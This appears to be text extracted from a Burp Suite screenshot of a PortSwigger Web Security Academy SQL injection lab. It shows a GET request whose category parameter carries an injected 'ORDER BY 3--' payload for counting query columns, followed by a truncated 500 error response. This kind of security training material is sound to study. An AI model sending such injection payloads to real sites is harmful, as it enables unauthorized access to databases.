 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+order+by+3--HTTP/2 HTTP/2
2 Host: 0ade007903af788e82b8aca7003400a9.web-security-academy.net
3 Cookie: session=ToDYez0urUCfC7BMaKf9QaKwsNwSoug4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade007903af788e82b8aca7003400a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple val
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>